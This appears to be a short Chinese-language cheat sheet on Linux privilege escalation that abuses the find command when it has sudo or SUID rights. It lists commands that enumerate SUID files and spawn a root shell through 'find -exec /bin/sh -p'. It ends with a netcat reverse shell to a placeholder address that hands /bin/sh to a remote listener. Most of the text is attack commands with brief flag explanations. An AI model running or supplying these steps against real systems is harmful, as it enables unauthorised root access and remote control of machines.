 如果将SUDO权限分配给find命令，以便其他用户可以在系统中搜索特定的文件相关文件。尽管管理员可能不知
道'find'命令包含用于执行命令的参数，但攻击者可以以root特权执行命令。
拿到普通用户权限之后，使用sudo –l查看下， 查看当前是否存在当前用户可以调用sudo的命令。
touch getshell
find / -type f -name getshell -exec "whoami" \;
find / -type f -name getshell -exec "/bin/sh" \;
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
查找主句sudi权限文件
如果有find执行
touch test
find . -exec /bin/sh -p \; -quit
这时候，你就拥有了root权限的一个shell。
find / -perm -u=s -type f 2>/dev/null
/表示从文件系统的顶部（根）开始并找到每个目录
-perm 表示搜索随后的权限
-u=s表示查找root用户拥有的文件
-type表示我们正在寻找的文件类型
f 表示常规文件，而不是目录或特殊文件
2表示该进程的第二个文件描述符，即stderr（标准错误）
>表示重定向
/dev/null是一个特殊的文件系统对象，它将丢弃写入其中的所有内容。
nc反向反弹
find /var/www/dirty -exec nc x.x.x.x 8888 -t -e /bin/sh \;